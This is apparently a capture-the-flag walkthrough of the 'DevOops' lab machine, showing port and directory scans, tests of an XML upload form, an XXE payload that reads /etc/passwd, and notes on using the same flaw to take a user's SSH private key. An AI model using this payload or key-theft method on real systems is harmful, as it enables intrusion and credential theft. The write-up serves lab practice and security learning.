DevOops
Enumeration
└─$ nmap -Pn -p- 10.10.10.91
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 18:44 BST
Nmap scan report for 10.10.10.91 (10.10.10.91)
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 749.62 seconds
└─$ nmap -Pn -p22,5000 -sC -sV 10.10.10.91
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 18:58 BST
Nmap scan report for 10.10.10.91 (10.10.10.91)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)
| 256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)
|_ 256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)
5000/tcp open http Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.62 seconds

└─$ feroxbuster -u http://10.10.10.91:5000 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt --depth 1
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.91:5000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 1
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 1816l 15358w 962741c http://10.10.10.91:5000/feed
200 GET 1l 31w 285c http://10.10.10.91:5000/
200 GET 1l 39w 347c http://10.10.10.91:5000/upload
- http://10.10.10.91:5000/feed

- http://10.10.10.91:5000/upload

<Author>Test Author</Author>
<Subject>Test Subject</Subject>
<Content>Test Content</Content>

- It fails, probably due to some missing elements in
xml
<channel>
<Author>Test Author</Author>
<Subject>Test Subject</Subject>
<Content>Test Content</Content>
</channel>

- It works and the file is located in indicated directory
└─$ curl http://10.10.10.91:5000/uploads/test.xml
<channel>
<Author>Test Author</Author>
<Subject>Test Subject</Subject>
<Content>Test Content</Content>
</channel>
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "/etc/passwd"> ]>
<channel>
<Author>&xxe;</Author>
<Subject>Test Subject</Subject>
<Content>Test Content</Content>
</channel>

- We have
git, roosa users- We saw that the file path is in
roosa’s home folder - Usually when we have read vulnerabilities, we should start with
id_rsa - And
roosa has the key, which we can now use to connect via ssh
